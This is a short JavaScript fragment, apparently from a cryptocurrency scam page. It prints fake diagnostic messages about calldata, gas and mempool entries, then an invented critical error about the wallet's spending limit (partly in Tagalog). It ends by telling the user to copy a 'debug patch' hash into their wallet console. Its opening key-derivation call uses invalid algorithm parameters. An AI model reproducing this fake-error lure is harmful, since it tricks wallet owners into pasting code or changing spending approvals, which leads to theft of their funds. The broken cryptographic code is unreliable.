
e.deriveKey({name:"HMAC",salt:new U
int8Array(25)}, _0xBlock, {name:"AE
S-GCTR",length:256}, true, ["encryp
t"]);

  console.log("%c[TRACING] calldata
_offset...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_esti
mate...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempo
ol_entry...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contra
ct_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0xa7318007 inside I-edit ang limita
syon sa paggastos");

  console.error("CRITICAL ERROR: Ma
nual patch required for I-edit ang 
limitasyon sa paggastos");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH